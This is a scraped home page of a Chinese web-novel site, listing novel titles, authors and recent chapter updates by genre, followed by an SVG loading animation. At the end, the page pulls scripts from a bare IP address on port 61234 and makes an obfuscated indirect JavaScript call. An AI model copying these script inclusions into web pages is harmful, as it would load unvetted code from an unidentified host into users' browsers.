title="没钱">没钱</a>/吕天逸</li><li><a href="/YZho.html" title="没钱的我只能给孟婆刷碗">没钱的我只能给孟婆刷碗</a>/李碰碰</li><li><a href="/3Pzi.html" title="怎么可以吃兔兔">怎么可以吃兔兔</a>/金刚圈</li><li><a href="/3ygU.html" title="临安夜话I">临安夜话I</a>/施小莫</li><li><a href="/846638671.html" title="病娇缠上：霍爷，夫人又要离婚了">病娇缠上：霍爷，夫人又要离婚了</a>/余一声</li><li><a href="/33rW.html" title="第一神算（重生）">第一神算（重生）</a>/池陌</li><li><a href="/eShZ.html" title="极品掠夺系统">极品掠夺系统</a>/海里的羊</li><li><a href="/3PuW.html" title="论一个黑粉的自我修养">论一个黑粉的自我修养</a>/雨田君</li><li><a href="/ejBY.html" title="鬼都怕我">鬼都怕我</a>/初一大白</li></ul></div><div class="content"><h2>惊悚小说</h2><div class="top"><div class="image"><a href="/3Psv.html" target="_blank" title="女生寝室1"><img data-lazy="//img.houhuxs.com/uploaded/A/Nejc.jpg?sm" alt="女生寝室1" author="沈醉天" /></a></div><dl><dt><a href="/3Psv.html" title="女生寝室1">女生寝室1</a></dt><dd>如果你是一个鬼故事迷，那么阅读本书可能正好是你体验恐怖心理的最佳时机。顾名思义，故事的地...</dd></dl><div class="clear"></div></div><ul><li><a href="/YZVn.html" title="再见贺之昭">再见贺之昭</a>/柏君</li><li><a href="/eWLo.html" title="恐怖高校">恐怖高校</a>/蝶澈妖</li><li><a href="/1542852479.html" title="惊悚直播间">惊悚直播间</a>/佳易和</li><li><a href="/216603567.html" title="第一百次相亲当天，逮捕相亲对象">第一百次相亲当天，逮捕相亲对象</a>/刹车很及时</li><li><a href="/wkRZ.html" title="猎罪者">猎罪者</a>/道门老九</li><li><a href="/YQcW.html" title="亮剑：从代管被服厂开始崛起">亮剑：从代管被服厂开始崛起</a>/飞天龙</li><li><a href="/798366215.html" title="我在直播间窥探天机">我在直播间窥探天机</a>/只余豁达</li><li><a href="/9Ff.html" title="蛊师">蛊师</a>/过江卿</li><li><a href="/wc8M.html" title="良药不苦口">良药不苦口</a>/冰糖雪梨汤</li><li><a href="/1882480099.html" title="修行生活录">修行生活录</a>/天荒地老</li></ul></div><div class="content"><h2>都市生活</h2><div class="top"><div class="image"><a href="/w3m.html" target="_blank" title="婚久必昏"><img data-lazy="//img.houhuxs.com/uploaded/A/NhZz.jpg?sm" alt="婚久必昏" author="晓月" /></a></div><dl><dt><a href="/w3m.html" title="婚久必昏">婚久必昏</a></dt><dd>爱情也许经得起风雨却未必经得起平淡。 奶奶重病母亲事业遭到重创，孙萌萌却同时遇到更为严重...</dd></dl><div class="clear"></div></div><ul><li><a href="/YJdd.html" title="相亲相到老实人">相亲相到老实人</a>/喜水木</li><li><a href="/1551334515.html" title="美女领导的私人秘书">美女领导的私人秘书</a>/猪的理想大</li><li><a href="/YQbn.html" title="乡村小神医">乡村小神医</a>/邻家码字小哥</li><li><a href="/YMyy.html" title="南风知我意">南风知我意</a>/酒暖春深</li><li><a href="/YRgj.html" title="我要如何不想她">我要如何不想她</a>/孤海寸光</li><li><a href="/exlK.html" title="功成">功成</a>/待华颠</li><li><a href="/@18.html" title="我的老婆是买的(内涵章节)">我的老婆是买的(内涵章节)</a>/gzg1010</li><li><a href="/wDYF.html" title="以婚为饵">以婚为饵</a>/紫青悠</li><li><a href="/YKMl.html" title="七零娇妻海岛甜宠日常">七零娇妻海岛甜宠日常</a>/清汀之音</li><li><a href="/wV2M.html" title="难哄">难哄</a>/竹已</li></ul></div><div class="clear"></div></div><div id="newscontent"><div class="l"><h2>最新更新小说</h2><ul><li><span class="s1">[练功流]</span><span class="s2"><a href="/VMjE.html" title="">一人成宗</a></span><span class="s3"><a href="/VMjE/1142.html" target="_blank" title="">分章阅读 1142</a></span><span class="s4">枚可</span><span class="s5">01-30 18:37</span></li><li><span class="s1">[天作之合]</span><span class="s2"><a href="/VMjj.html" title="">系统说我攻略错了对象</a></span><span class="s3"><a href="/VMjj/356.html" target="_blank" title="">第 356 节</a></span><span class="s4">昨夜未归</span><span class="s5">01-30 18:17</span></li><li><span class="s1">[近代现代]</span><span class="s2"><a href="/VMj7.html" title="">被第二人格占领后</a></span><span class="s3"><a href="/VMj7/263.html" target="_blank" title="">第 263 节</a></span><span class="s4">南了个猫</span><span class="s5">01-30 17:18</span></li><li><span class="s1">[仙侠小说]</span><span class="s2"><a href="/VMjd.html" title="">重生之王爷的绝美小暗卫</a></span><span class="s3"><a href="/VMjd/68.html" target="_blank" title="">第 68 节</a></span><span class="s4">喜欢花花的小 姐一枚</span><span class="s5">01-30 16:16</span></li><li><span class="s1">[现代言情]</span><span class="s2"><a href="/VMjP.html" title="">被重生的偏执男鬼缠上后</a></span><span class="s3"><a href="/VMjP/332.html" target="_blank" title="">第 332 节</a></span><span class="s4">宿星川</span><span class="s5">01-30 16:16</span></li><li><span class="s1">[暗黑小说]</span><span class="s2"><a href="/VMjM.html" title="">穿越后我在虫族养崽崽</a></span><span class="s3"><a href="/VMjM/131.html" target="_blank" title="">第 131 节</a></span><span class="s4">西蓝花杀手</span><span class="s5">01-30 16:01</span></li><li><span class="s1">[古典仙侠]</span><span class="s2"><a href="/VMjU.html" title="">师弟再灭我一次</a></span><span class="s3"><a href="/VMjU/119.html" target="_blank" title="">第 119 节</a></span><span class="s4">一纸符箓</span><span class="s5">01-30 16:01</span></li><li><span class="s1">[坚毅小说]</span><span class="s2"><a href="/VM28.html" title="">（历史同人）[历史直播]青史之下，百代共闻</a></span><span class="s3"><a href="/VM28/167.html" target="_blank" title="">第 167 节</a></span><span class="s4">何到关山</span><span class="s5">01-30 14:19</span></li><li><span class="s1">[王妃小说]</span><span class="s2"><a href="/VM2o.html" title="">封建大爹的娇气包作精</a></span><span class="s3"><a href="/VM2o/22.html" target="_blank" title="">分章阅读 22</a></span><span class="s4">矜以</span><span class="s5">01-30 14:17</span></li><li><span class="s1">[爱情小说]</span><span class="s2"><a href="/VM2Z.html" title="">我狂一点怎么了？谁让大佬宠我</a></span><span class="s3"><a href="/VM2Z/307.html" target="_blank" title="">第 307 节</a></span><span class="s4">洛艾卿</span><span class="s5">01-30 14:17</span></li><li><span class="s1">[契约小说]</span><span class="s2"><a href="/VM2l.html" title="">久病成1</a></span><span class="s3"><a href="/VM2l/160.html" target="_blank" title="">第 160 节</a></span><span class="s4">泥巴姥爷</span><span class="s5">01-30 14:17</span></li><li><span class="s1">[明星小说]</span><span class="s2"><a href="/VM2I.html" title="">城里人管这叫兄弟</a></span><span class="s3"><a href="/VM2I/274.html" target="_blank" title="">第 274 节</a></span><span class="s4">岱青白</span><span class="s5">01-30 14:03</span></li><li><span class="s1">[娱乐明星]</span><span class="s2"><a href="/VM2t.html" title="">娇妻小叙哪里跑！霸总江珩狠狠爱</a></span><span class="s3"><a href="/VM2t/72.html" target="_blank" title="">第 72 节</a></span><span class="s4">珩術</span><span class="s5">01-30 14:03</span></li><li><span class="s1">[纯爱小说]</span><span class="s2"><a href="/VM2W.html" title="">和混血男友打架那些事</a></span><span class="s3"><a href="/VM2W/262.html" target="_blank" title="">第 262 节</a></span><span class="s4">朔风饮曜</span><span class="s5">01-30 14:02</span></li><li><span class="s1">[毒医小说]</span><span class="s2"><a href="/VM2b.html" title="">重生相府：镇安王的读心医妃</a></span><span class="s3"><a href="/VM2b/108.html" target="_blank" title="">第 108 节</a></span><span class="s4">夜雨鸢</span><span class="s5">01-30 11:42</span></li><li><span class="s1">[女配小说]</span><span class="s2"><a href="/VM23.html" title="">万界空间：我在末世捡垃圾</a></span><span class="s3"><a href="/VM23/188.html" target="_blank" title="">第 188 节</a></span><span class="s4">夜雨鸢</span><span class="s5">01-30 11:42</span></li><li><span class="s1">[纯爱小说]</span><span class="s2"><a href="/YlFZ.html" title="">软骨头</a></span><span class="s3"><a href="/YlFZ/40.html" target="_blank" title="">分章阅读 40</a></span><span class="s4">雪碧oo</span><span class="s5">01-30 11:33</span></li><li><span class="s1">[穿书小说]</span><span class="s2"><a href="/VM29.html" title="">天才男主的恶毒后妈[八零]</a></span><span class="s3"><a href="/VM29/136.html" target="_blank" title="">第 136 节</a></span><span class="s4">斐侧</span><span class="s5">01-30 11:28</span></li><li><span class="s1">[未来世界]</span><span class="s2"><a href="/VMWl.html" title="">午夜将至：核战边缘的肯尼迪、赫鲁晓夫与卡斯特罗（出版书）</a></span><span class="s3"><a href="/VMWl/83.html" target="_blank" title="">第 83 节</a></span><span class="s4">劳伦斯·莱特/译者:邓海平</span><span class="s5">01-30 10:08</span></li><li><span class="s1">[历史小说]</span><span class="s2"><a href="/VMWo.html" title="">腾格里的记忆</a></span><span class="s3"><a href="/VMWo/261.html" target="_blank" title="">第 261 节</a></span><span class="s4">白马出凉州</span><span class="s5">01-30 10:08</span></li></ul></div><div class="r"><h2>最新入库小说</h2><ul><li><span class="s1">练功</span><span class="s2"><a href="/VMjE.html" title="">一人成宗</a></span><span class="s5">枚可</span></li><li><span class="s1">天作</span><span class="s2"><a href="/VMjj.html" title="">系统说我攻略错了对象</a></span><span class="s5">昨夜未归</span></li><li><span class="s1">近代</span><span class="s2"><a href="/VMj7.html" title="">被第二人格占领后</a></span><span class="s5">南了个猫</span></li><li><span class="s1">仙侠</span><span class="s2"><a href="/VMjd.html" title="">重生之王爷的绝美小暗卫</a></span><span class="s5">喜欢花花的小 姐一枚</span></li><li><span class="s1">现代</span><span class="s2"><a href="/VMjP.html" title="">被重生的偏执男鬼缠上后</a></span><span class="s5">宿星川</span></li><li><span class="s1">暗黑</span><span class="s2"><a href="/VMjM.html" title="">穿越后我在虫族养崽崽</a></span><span class="s5">西蓝花杀手</span></li><li><span class="s1">古典</span><span class="s2"><a href="/VMjU.html" title="">师弟再灭我一次</a></span><span class="s5">一纸符箓</span></li><li><span class="s1">坚毅</span><span class="s2"><a href="/VM28.html" title="">（历史同人）[历史直播]青史之下，百代共闻</a></span><span class="s5">何到关山</span></li><li><span class="s1">王妃</span><span class="s2"><a href="/VM2o.html" title="">封建大爹的娇气包作精</a></span><span class="s5">矜以</span></li><li><span class="s1">爱情</span><span class="s2"><a href="/VM2Z.html" title="">我狂一点怎么了？谁让大佬宠我</a></span><span class="s5">洛艾卿</span></li><li><span class="s1">契约</span><span class="s2"><a href="/VM2l.html" title="">久病成1</a></span><span class="s5">泥巴姥爷</span></li><li><span class="s1">明星</span><span class="s2"><a href="/VM2I.html" title="">城里人管这叫兄弟</a></span><span class="s5">岱青白</span></li><li><span class="s1">娱乐</span><span class="s2"><a href="/VM2t.html" title="">娇妻小叙哪里跑！霸总江珩狠狠爱</a></span><span class="s5">珩術</span></li><li><span class="s1">纯爱</span><span class="s2"><a href="/VM2W.html" title="">和混血男友打架那些事</a></span><span class="s5">朔风饮曜</span></li><li><span class="s1">毒医</span><span class="s2"><a href="/VM2b.html" title="">重生相府：镇安王的读心医妃</a></span><span class="s5">夜雨鸢</span></li><li><span class="s1">女配</span><span class="s2"><a href="/VM23.html" title="">万界空间：我在末世捡垃圾</a></span><span class="s5">夜雨鸢</span></li><li><span class="s1">纯爱</span><span class="s2"><a href="/YlFZ.html" title="">软骨头</a></span><span class="s5">雪碧oo</span></li><li><span class="s1">穿书</span><span class="s2"><a href="/VM29.html" title="">天才男主的恶毒后妈[八零]</a></span><span class="s5">斐侧</span></li><li><span class="s1">未来</span><span class="s2"><a href="/VMWl.html" title="">午夜将至：核战边缘的肯尼迪、赫鲁晓夫与卡斯特罗（出版书）</a></span><span class="s5">劳伦斯·莱特/译者:邓海平</span></li><li><span class="s1">历史</span><span class="s2"><a href="/VMWo.html" title="">腾格里的记忆</a></span><span class="s5">白马出凉州</span></li></ul></div><div class="clear"></div></div></div><div id="firendlink"><div class="box-wrap wrap"> 友情链接： <A href="//houhuxs.com/" target="_blank">后湖小说网</A> &nbsp;|&nbsp; <a href="//houhuxs.com/books/1_1.html" class="">玄幻小说</a> &nbsp;|&nbsp; <a href="//houhuxs.com/books/2_1.html" class="">衍生同人</a> &nbsp;|&nbsp; <a href="//houhuxs.com/books/3_1.html" class="">科幻小说</a> &nbsp;|&nbsp; <a href="//houhuxs.com/books/4_1.html" class="">灵异悬疑</a> &nbsp;|&nbsp; <a href="//houhuxs.com/books/5_1.html" class="">惊悚小说</a> &nbsp;|&nbsp; <a href="//houhuxs.com/books/6_1.html" class="">都市生活</a> &nbsp;|&nbsp; <a href="//houhuxs.com/books/7_1.html" class="">穿越架空</a><a href="//fanti.houhuxs.com/">繁体版</a><div class="clear"></div></div></div><script src="/5ygql/318.wqd1hy"></script><div class="f0"><script>window[window["A1_"]||"Number"](0);</script></div><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站内容均由网友自发收集、发表与维护，与本站立场无关，如有侵权请来信告之。</p><p>Copyright &copy; 2026 <a href="https://www.houhuxs.com/">后湖小说网</a>(houhuxs.com) All Rights Reserved. <a href="//fanti.houhuxs.com/?FROM=bjs&u=BJS" data-translate="(切回简体版)|(切换繁体中文)">(繁体中文)</a></p><p><a href="/about/">联系客服：<img data-lazy="/img/mmailxktS.png" alt="mail" /></a></p></div></div><script src="https://172.247.93.92:61234/xcdn6/js/_init.js?318"></script><script src="https://172.247.93.92:61234/xcdn6/www1/_common.js?318"></script><script use="13.93ms"></script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://houhuxs.com/mloadPsJg.svg
body_size: 399
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
     style="margin: auto; background: rgb(241, 242, 243); display: block;" width="100px" height="125px"
     viewBox="0 0 100 100" preserveAspectRatio="xMidYMid">
    <path d="M20 25L80 25L80 75L20 75Z" fill="#9e9e9e" stroke="#565656" stroke-width="3"></path>
    <path d="M50 25L80 25L80 75L50 75" fill="#9e9e9e" stroke="#565656" stroke-width="3" stroke-linejoin="round"
          stroke-linecap="round">
        <animate attributeName="d" dur="1.0638297872340425s" repeatCount="indefinite" begin="0s"
                 keyTimes="0;0.5;0.501;1"
                 values="M50 25L80 25L80 75L50 75;M50 25L50 20L50 80L50 75;M50 25L80 25L80 75L50 75;M50 25L80 25L80 75L50 75"></animate>
        <animate attributeName="opacity" dur="1.0638297872340425s" repeatCount="indefinite" begin="0s"
                 keyTimes="0;0.5;0.5001;1" values="1;1;0;0"></animate>
    </path>
    <path d="M50 25L80 25L80 75L50 75" fill="#9e9e9e" stroke="#565656" stroke-width="3" stroke-linejoin="round"
          stroke-linecap="round">
        <animate attributeName="d" dur="1.0638297872340425s" repeatCount="indefinite" begin="-0.17659574468085107s"
                 keyTimes="0;0.5;0.501;1"
                 values="M50 25L80 25L80 75L50 75;M50 25L50 20L50 80L50 75;M50 25L80 25L80 75L50 75;M50 25L80 25L80 75L50 75"></animate>
        <animate attributeName="opacity" dur="1.0638297872340425s" repeatCount="indefinite"
                 begin="-0.17659574468085107s" keyTimes="0;0.5;0.5001;1" values="1;1;0;0"></animate>
    </path>
    <path d="M50 25L80 25L80 75L50 75" fill="#9e9e9e" stroke="#565656" stroke-width="3" stroke-linejoin="round"
          stroke-linecap="round">
        <animate attributeName="d" dur="1.0638297872340425s" repeatCount="indefinite" begin="-0.35106382978723405s"
                 keyTimes="0;0.5;0.501;1"
                 values="M50 25L80 25L80 75L50 75;M50 25L50 20L50 80L50 75;M50 25L80 25L80 75L50 75;M50 25L80 25L80 75L50 75"></animate>
        <animate attributeName="opacity" dur="1.0638297872340425s" repeatCount="indefinite"
                 begin="-0.35106382978723405s" keyTimes="0;0.5;0.5001;1" values="1;1;0;0"></animate>
    </path>
    <path d="M50 25L80 25L80 75L50 75" fill="#9e9e9e" stroke="#565656" stroke-width="3" stroke-linejoin="round"
          stroke-linecap="round">
        <animate attributeName="d" dur="1.0638297872340425s" repeatCount="indefinite" begin="-0.35106382978723405s"
                 keyTimes="0;0.499;0.5;1"
                 values="M50 25L20 25L20 75L50 75;M50 25L20 25L20 75L50 75;M50 25L50 20L50 80L50 75;M50 25L20 25L20 75L50 75"></animate>
        <animate attributeName="opacity" dur="1.0638297872340425s" repeatCount="indefinite"
                 begin="-0.35106382978723405s" keyTimes="0;0.4999;0.5;1" values="0;0;1;1"></animate>
    </path>
    <path d="M50 25L80 25L80 75L50 75" fill="#9e9e9e" stroke="#565656" stroke-width="3" stroke-linejoin="round"
          stroke-linecap="round">
        <animate attributeName="d" dur="1.0638297872340425s" repeatCount="indefinite" begin="-0.17659574468085107s"
                 keyTimes="0;0.499;0.5;1"
                 values="M50 25L20 25L20 75L50 75;M50 25L20 25L20 75L50 75;M50 25L50 20L50 80L50 75;M50 25L20 25L20 75L50 75"></animate>
        <animate attributeName="opacity" dur="1.0638297872340425s" repeatCount="indefinite"
                 begin="-0.17659574468085107s" keyTimes="0;0.4999;0.5;1" values="0;0;1;1"></animate>
    </path>
    <path d="M50 25L80 25L80 75L50 75" fill="#9e9e9e" stroke="#565656" stroke-width="3" stroke-linejoin="round"
          stroke-linecap="round">
        <animate attributeName="d" dur="1.0638297872340425s" repeatCount="indefinite" begin="0s"
                 keyTimes="0;0.499;0.5;1"
                 values="M50 25L20 25L20 75L50 75;M50 25L20 25L20 75L50 75;M50 25L50 20L50 80L50 75;M50 25L20 25L20 75L50 75"></animate>
        <animate attributeName="opacity" dur="1.0638297872340425s" repeatCount="indefinite" begin="0s"
                 keyTimes="0;0.4999;0.5;1" values="0;0;1;1"></animate>
    </path>
</svg>